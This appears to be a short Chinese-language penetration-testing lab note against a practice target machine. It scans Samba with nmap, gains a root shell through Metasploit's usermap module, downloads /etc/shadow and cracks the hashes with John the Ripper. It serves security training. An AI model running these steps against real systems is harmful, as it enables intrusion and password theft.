實作滲透測試

sudo nmap -sV -sS -A"靶機IP" #查看靶機Samba版本

msfconsole #進入Metasploit Framework

search usermap #搜尋模組

info 0 #模組詳細資訊,0是模組編號

use 0 #使用這個模組

show options #查看它執行所需的參數有哪些

set PHOSTS "靶機IP" #要攻擊的主機IP

run #執行

whoami #顯示root表示攻擊成功

ifconfig #查看攻擊目標是否正確

/etc/shadow #雜湊過的使用者密碼

#以下為額外作業

download /etc/shadow /home/kali/shadow.txt #將查到的雜湊密碼存檔



john --format="crypt" /home/kali/shadow.txt #使用john the ripper破解常見密碼

破解後的帳號密碼: